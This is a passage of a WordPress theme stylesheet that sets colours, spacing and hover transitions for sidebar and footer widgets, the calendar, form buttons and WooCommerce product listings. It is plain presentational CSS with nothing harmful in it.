	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_categories li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .widget_recent_entries a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_recent_entries a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_recent_entries li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .widget_recent_comments a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_recent_comments a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
}
.sidebar-right1 .widget_recent_comments li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .widget_nav_menu a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 0 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_nav_menu li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .menu > li  a {
	color:#000;
	font-size: 18px;
	display: block;
	width: 300px;
}
.sidebar-right1 .menu ul.sub-menu {
	display: none;
}

.sidebar-right1 .widget_meta a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_meta a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_meta li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}


.sidebar-right1 .sci-social-icons li{
	margin:0 0px 0 0 !important;
}
.sidebar-right1 .sci-social-twitter img{
	margin-right: 15px;
}
.sidebar-right1 .sci-social-facebook img{
	margin-right: 15px;
}
.sidebar-right1 .sci-social-google img{
	margin-right: 15px;
}
.sidebar-right1 .sci-social-youtube img{
	margin-right: 15px;
}

.sidebar-right1 .woocommerce ul.product_list_widget li img, .sidebar-right1 .woocommerce-page ul.product_list_widget li img{
	float: right;
	width: 48px;
}

/* Footer 1
===================================================================*/
.sidebar-footer1 {
	float: left;
	width: 230px;
	margin: 20px 0 20px 0;
	color: #8f8f8f;
	padding: 0 20px 10px 0;
	font-size: 16px;
}
.sidebar-footer1 a{
	color: #6da3bd;
	font-size: 16px;
}
.sidebar-footer1 a:hover{
	color: #fff;
	text-decoration: none; 
	font-size: 16px;	
}
.sidebar-footer1 li {
	list-style: none;
}


/* Sidebar Footer footer1 - Widget
===================================================================*/
.sidebar-footer1 .widget_archive a{
	text-decoration:none;

}
.sidebar-footer1 .widget_archive a:hover{
	text-decoration:none;
	margin: 10px;
    -ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_archive li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer1 .widget_pages a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_pages a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_pages li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer1 .serch-txt{
	background: #393939;
}	
.sidebar-footer1 .serch-txt{
	width: 180px;
	border:1px solid #8f8f8f;
	color: #8f8f8f;
}
.sidebar-footer1 .serch-btn{
	border: 1px solid #8f8f8f;
}
.sidebar-footer1 .widget_categories a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_categories a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_categories li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer1 .widget_recent_entries a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_recent_entries a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_recent_entries li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer1 .widget_recent_comments a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_recent_comments a:hover{
	text-decoration:none;
	margin: 10px;
}
.sidebar-footer1 .widget_recent_comments li{
	color: #8f8f8f;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer1 .widget_nav_menu a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_nav_menu li{
	text-decoration:none;
	margin-left: 1px;
}
.sidebar-footer1 .widget_meta a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_meta a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_meta li{
	text-decoration:none;
	margin-left: 1px;
}

.sidebar-footer1 .widget_nav_menu a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 0 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_nav_menu li{
	text-decoration:none;	
	margin-left: 0px;
}
.sidebar-footer1 .menu > li  a {
	font-size: 18px;
	display: block;
	width: 300px;
}
.sidebar-footer1 .menu ul.sub-menu {
	display: none;
}
.sidebar-footer1 .sci-social-icons li{
	margin:0 0px 0 0 !important;
}
.sidebar-footer1 .sci-social-twitter img{
	margin-right: 15px;
}
.sidebar-footer1 .sci-social-facebook img{
	margin-right: 15px;
}
.sidebar-footer1 .sci-social-google img{
	margin-right: 15px;
}
.sidebar-footer1 .sci-social-youtube img{
	margin-right: 15px;
}
.sidebar-footer1 .widgettitle{
	font-size: 18px;
	color: #BEBEBE;
	padding: 2px 6px 2px 0px;
	margin-bottom: 10px;
}

/* Footer 2
===================================================================*/
.sidebar-footer2 {
	float: left;
	width: 230px;
	color: #8f8f8f;
	padding: 0 20px 10px 0px;
	font-size: 16px;
	margin: 20px 0 20px 0;
}
.sidebar-footer2 a{
	color: #6da3bd;
	font-size: 16px;
}
.sidebar-footer2 a:hover{
	color: #fff;
	text-decoration: none; 
	font-size: 16px;
}
.sidebar-footer2 li {
	list-style: none;
}
/* Sidebar Footer 2 - Widget
===================================================================*/
.sidebar-footer2 .widget_archive a{
	text-decoration:none;
}
.sidebar-footer2 .widget_archive a:hover{
	text-decoration:none;
	margin: 10px;
    -ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_archive li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer2 .widget_pages a{
	text-decoration:none;	
}
.sidebar-footer2 .widget_pages a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_pages li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 0px;
}
.sidebar-footer2 .serch-txt{
	background: #393939;
}	
.sidebar-footer2 .serch-txt{
	width:180px;
	border:1px solid #8f8f8f;
	color: #8f8f8f;
}
.sidebar-footer2 .serch-btn{
	border: 1px solid #8f8f8f;
}
.sidebar-footer2 .widget_categories a{
	text-decoration:none;	
}
.sidebar-footer2 .widget_categories a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_categories li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer2 .widget_recent_entries a{
	text-decoration:none;	
}
.sidebar-footer2 .widget_recent_entries a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_recent_entries li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer2 .widget_recent_comments a{
	text-decoration:none;	
}
.sidebar-footer2 .widget_recent_comments a:hover{
	text-decoration:none;
	margin: 10px;
}
.sidebar-footer2 .widget_recent_comments li{
	color: #8f8f8f;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer2 .widget_nav_menu a{
	color: #000;
	text-decoration:none;	
}
.sidebar-footer2 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_nav_menu li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer2 .widget_meta a{
	text-decoration:none;	
}
.sidebar-footer2 .widget_meta a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_meta li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}

.sidebar-footer2 .widget_nav_menu a{
	color: #6da3bd;
	text-decoration:none;	
}
.sidebar-footer2 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 0 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer2 .widget_nav_menu li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 0px;
}
.sidebar-footer2 .menu > li  a {
	font-size: 18px;	
	display: block;
	width: 300px;
}
.sidebar-footer2 .menu ul.sub-menu {
	display: none;
}
.sidebar-footer2 .sci-social-icons li{
	margin:0 0px 0 0 !important;
}
.sidebar-footer2 .sci-social-twitter img{
	margin-right: 15px;
}
.sidebar-footer2 .sci-social-facebook img{
	margin-right: 15px;
}
.sidebar-footer2 .sci-social-google img{
	margin-right: 15px;
}
.sidebar-footer2 .sci-social-youtube img{
	margin-right: 15px;
}

.sidebar-footer2 .widgettitle{
	font-size: 18px;
	color: #BEBEBE;
	padding: 2px 6px 2px 0px;
	margin-bottom: 10px;
}

/* Footer 3
===================================================================*/
.sidebar-footer3 {
	float: left;
	width: 230px;
	color: #8f8f8f;
	padding: 0 20px 0 0px;
	font-size: 16px;
	margin: 20px 0 20px 0;
}
.sidebar-footer3 a{
	color: #6da3bd;
	font-size: 16px;
}
.sidebar-footer3 a:hover{
	color: #fff;
	text-decoration: none; 
	font-size: 16px;
}
.sidebar-footer3 li {
	list-style: none;
}
/* Sidebar Footer 3 - Widget
===================================================================*/
.sidebar-footer3 .widget_archive a{
	text-decoration:none;
}
.sidebar-footer3 .widget_archive a:hover{
	text-decoration:none;
	margin: 10px;
    -ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_archive li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer3 .widget_pages a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_pages a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_pages li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 0px;
}
.sidebar-footer3 .serch-txt{
	background: #393939;
}	
.sidebar-footer3 .serch-txt{
	width:180px;
	border:1px solid #8f8f8f;
	color: #8f8f8f;
}
.sidebar-footer3 .serch-btn{
	border: 1px solid #8f8f8f;
}
.sidebar-footer3 .widget_categories a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_categories a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_categories li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer3 .widget_recent_entries a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_recent_entries a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_recent_entries li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer3 .widget_recent_comments a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_recent_comments a:hover{
	text-decoration:none;
	margin: 10px;
}
.sidebar-footer3 .widget_recent_comments li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer3 .widget_nav_menu a{
	color: #000;
	text-decoration:none;	
}
.sidebar-footer3 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_nav_menu li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer3 .widget_meta a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_meta a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_meta li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}

.sidebar-footer3 .widget_nav_menu a{
	text-decoration:none;	
}
.sidebar-footer3 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 0 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer3 .widget_nav_menu li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 0px;
}
.sidebar-footer3 .menu > li  a {
	font-size: 18px;
	display: block;
	width: 300px;
	color: #6da3bd;
}
.sidebar-footer3 .menu ul.sub-menu {
	display: none;
}
.sidebar-footer3 .sci-social-icons li{
	margin:0 0px 0 0 !important;
}
.sidebar-footer3 .sci-social-twitter img{
	margin-right: 15px;
}
.sidebar-footer3 .sci-social-facebook img{
	margin-right: 15px;
}
.sidebar-footer3 .sci-social-google img{
	margin-right: 15px;
}
.sidebar-footer3 .sci-social-youtube img{
	margin-right: 15px;
}
.sidebar-footer3 .widgettitle{
	font-size: 18px;
	color: #BEBEBE;
	padding: 2px 6px 2px 0px;
	margin-bottom: 10px;
}

/* Footer 4
===================================================================*/
.sidebar-footer4 {
	float: left;
	width: 230px;
	color: #8f8f8f;
	padding: 0 0px 0 0px;
	font-size: 16px;
	margin: 20px 0 20px 0;
}
.sidebar-footer4 a{
	color: #6da3bd;
	font-size: 16px;
}
.sidebar-footer4 a:hover{
	color: #fff;
	text-decoration: none; 
	font-size: 16px;	
}

.sidebar-footer4 li {
	list-style: none;
}

/* Sidebar Footer 4 - Widget
===================================================================*/
.sidebar-footer4 .widget_archive a{
	text-decoration:none;

}
.sidebar-footer4 .widget_archive a:hover{
	text-decoration:none;
	margin: 10px;
    -ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_archive li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .widget_pages a{
	text-decoration:none;	
}
.sidebar-footer4 .widget_pages a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_pages li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .serch-txt{
	background: #393939;
}	
.sidebar-footer4 .serch-txt{
	width:180px;
	border:1px solid #8f8f8f;
	color: #8f8f8f;
}
.sidebar-footer4 .serch-btn{
	border: 1px solid #8f8f8f;
}
.sidebar-footer4 .widget_categories a{
	text-decoration:none;	
}
.sidebar-footer4 .widget_categories a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_categories li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .widget_recent_entries a{
	text-decoration:none;	
}
.sidebar-footer4 .widget_recent_entries a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_recent_entries li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .widget_recent_comments a{
	text-decoration:none;	
}
.sidebar-footer4 .widget_recent_comments a:hover{
	text-decoration:none;
	margin: 10px;
}
.sidebar-footer4 .widget_recent_comments li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .widget_nav_menu a{
	color: #000;
	text-decoration:none;	
}
.sidebar-footer4 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_nav_menu li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer4 .widget_meta a{
	text-decoration:none;	
}
.sidebar-footer4 .widget_meta a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_meta li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}

.sidebar-footer4 .widget_nav_menu a{
	color: #000;
	text-decoration:none;	
}
.sidebar-footer4 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 0 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer4 .widget_nav_menu li{
	text-decoration:none;
	padding: 2px;	
	margin-left: 0px;
}
.sidebar-footer4 .menu > li  a {
	color: #6da3bd;
	font-size: 18px;
	display: block;
	width: 100%;
}
.sidebar-footer4 .menu ul.sub-menu {
	display: none;
}
.sidebar-footer4 .sci-social-icons li{
	margin:0 0px 0 0 !important;
}
.sidebar-footer4 .sci-social-twitter img{
	margin-right: 15px;
}
.sidebar-footer4 .sci-social-facebook img{
	margin-right: 15px;
}
.sidebar-footer4 .sci-social-google img{
	margin-right: 15px;
}
.sidebar-footer4 .sci-social-youtube img{
	margin-right: 15px;
}
.sidebar-footer4 .widgettitle{
	font-size: 18px;
	color: #BEBEBE;
	padding: 2px 6px 2px 0px;
	margin-bottom: 10px;
}


/* Sidebar Footer 5
===================================================================*/
.sidebar-footer5{
	float: left;
	width: 48%;
	color:#8f8f8f;
}

.sidebar-footer5 .widget{

}

.sidebar-footer5 li {
    list-style: none;
}

.sidebar-footer5 .widget_text{
	
}

.sidebar-footer5 a{
	color:#6da3bd;
	text-decoration: none;
}

.sidebar-footer5 a:hover{
	color:#fff;
	text-decoration: none;
}




/* OTHER
===================================================================*/
.widget {
	margin: 20px 0 10px 0;
}
.widget_meta a{
	line-height: 1.4em;
}
.widget_categories a{
	line-height: 1.4em;
}
.widget_archive a{
	line-height: 1.4em;
}
.alignleft {
	display: inline;
	float: left;
	margin: 0px 12px 4px 0;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignright {
	display: inline;
	float: right;
}
.widgettitle{
	margin: 0 0 0px 0;
}

.tagcloud a{
	color: #000;
	text-decoration: none;
	font-size: 18px;
	margin: 10px;
}						
.tagcloud a:hover{
	color: #6da3bd;
	text-decoration: none;
	font-size: 18px;
	margin: 10px;
}
#wp-calendar {
    border: none;
    margin: 0;
}
#wp-calendar caption {
	padding-bottom: 6px;
	text-align: right;
}
#wp-calendar tbody td:hover {
    background: #e7e7e7;
    color: #393939;
}
#wp-calendar tbody td a {
    display: block;
}
#wp-calendar tfoot #prev, #wp-calendar tfoot #next {
    padding-top: 6px !important;
}
#wp-calendar tfoot #next {
    text-align: right;
}
#wp-calendar th, #wp-calendar td {
	padding: 3px 3px 2px !important;
    border: none;
}
#wp-calendar thead th {
	padding-bottom: 6px !important;
    text-align: center;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tbody td {
    text-align: center;
}
#wp-calendar tbody td a:hover {
    background: #e7e7e7;
    color: #393939;
}
fieldset{
	border: 0px;
}

.textwidget input[type=email],
.textwidget input[type=url],
.textwidget input[type=tel],
.textwidget input[type=number],
.textwidget input[type=text],
.textwidget textarea{
	width: 230px;
	max-width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

textarea,
input[type=text],
input[type=email],
input[type=url],
input[type=text_area],
input[type=your-message],
input[type=tel],
input[type=number],
input[type=password]{
	padding: 4px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc;
	border-radius: 0px;
	background: #e6e6e6;
	color: #000;
	cursor: pointer;
	font-size: 16px;
	padding: 6px 14px;
	margin-top: 8px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #d7d7d7;
    background: #d7d7d7;
}
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus{
    border-color: #b1b1b1;
    background: #b1b1b1;
    color:#fff;
    box-shadow: inset 0 -1px 0 rgba(69, 69, 69, 0.4);
}


/* FOOTER
===================================================================*/
.container{
	margin: 0 auto;
	width: 980px;
	padding: 0px 0 12px 0;
}
.sidebar-box{
	width: 100%;
}
.afooter{
	background: #1f2124;
	margin: 0 auto;
	overflow:hidden; 
}

.afooter2{
	border-top: 1px solid #2F2F2F;
	background: #1f2124;
	margin: 0 auto;
	overflow:hidden; 
	width: 100%;
}
.afooter a{
	color: #6da3bd;
	text-decoration: none;
}
.footer{
	overflow:hidden; 
	padding: 0px 0px 0px 0px;
	margin: 0 auto;
	width: 980px;

}
.shadow{
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);	
	padding: 1px;
	background: #fff;
}
.footertext{
	font-size: 16px;
	float:left;
	padding: 12px 0 0 0;
	color: #000;
}					
.footertext a{
	font-size: 16px;
	color:#232324; 
	text-decoration:none; 
	margin:12px 0px 0 0;
}	
.footertext a:hover{
	font-size: 16px;
	color:#6da3bd; 
	text-decoration:none; 
	margin:20px 0px 0 0;
}
.mlogo{
	float:right;
	padding: 20px 0 0 0;
	color: #8f8f8f;
	min-height: 34px;
}					


.mlogo a{
	font-size: 16px;
	color:#6da3bd; 
	text-decoration:none; 
	margin:12px 0px 0 0;
}		
.mlogo a:hover{
	font-size: 16px;	
	color:#fff; 
	text-decoration:none; 
	margin:12px 0px 0 0;
}	



/* woocommerce
===================================================================*/
.woocommerce-tabs a{
	color: #97598b;
}
.content1{
	font-size: 18px;
}
.content1 a{
	color: #97598b;
}
.woocommerce div.product form.cart{
	margin: 10px 0;
}
.posted_in a{
	text-decoration: none;
}

.woocommerce .related ul.products li.product, 
.woocommerce .related ul li.product, 
.woocommerce .upsells.products ul.products li.product, 
.woocommerce .upsells.products ul li.product, 
.woocommerce-page .related ul.products li.product, 
.woocommerce-page .related ul li.product, 
.woocommerce-page .upsells.products ul.products li.product, 
.woocommerce-page .upsells.products ul li.product {
	width: 32.05% !important;
	margin: 0 14px 7px 0 !important;
}
.content .woocommerce-message{
	border-top: 3px solid #ccc;
}
.content .woocommerce-message:before{

}
.woocommerce .shop_table td{
	border: 0px solid #232324;
}
.woocommerce  .shop_table th{
	border: 0px solid #232324;
}
.woocommerce .cart_totals table{
	border: 0px solid #808080;	
}
.woocommerce .cart_totals th{
	border: 0px solid #808080;	
}
.woocommerce .cart_totals td{
	border: 0px solid #808080;	
}
.content1 .page-title{
	display: none;	
}
.content1 .page-description{
	display: none;	
}
ul.products li.product {
	background: #fff;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart,
.content-main .product .product-button,
.product .added_to_cart,
ul.products li.product .button {
	font-size: 14px;
	text-shadow: 0 0px 0 rgba(255, 255, 255, 0.8);
	background: #fff;

	padding: 13px!important;
	text-align: center;
	box-shadow: none;
	border: 0px;
	border-top: 1px solid #ccc!important;
	margin-right: 0px!important;
}
.product .added_to_cart:hover,
ul.products li.product .button:hover {
	background: #323333;
	color: #fff;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	box-shadow:none;
	-webkit-box-shadow:none;
}
.dropdown-cart-button{
	border:0px;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	box-shadow: none!important;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
